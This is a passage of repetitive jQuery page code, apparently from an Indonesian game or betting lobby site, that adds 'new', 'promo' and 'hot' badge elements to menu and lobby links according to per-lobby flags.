                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-28172"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25239"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18443"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18441"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24871"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23612"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10319"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-28173"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22612"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-1102"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19988"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22613"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15261"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18135"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
